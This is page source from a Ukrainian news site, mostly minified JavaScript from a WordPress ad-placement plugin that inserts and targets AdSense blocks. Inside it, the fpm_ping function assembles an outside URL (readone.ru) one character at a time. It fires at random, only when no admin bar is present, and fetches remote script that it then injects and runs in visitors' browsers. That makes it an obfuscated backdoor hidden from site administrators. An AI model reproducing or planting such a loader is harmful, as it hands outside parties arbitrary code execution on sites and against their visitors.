e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="d1b5b10721611df2ba168cc4-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="d1b5b10721611df2ba168cc4-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-140277 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-d1b5b10721611df2ba168cc4-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
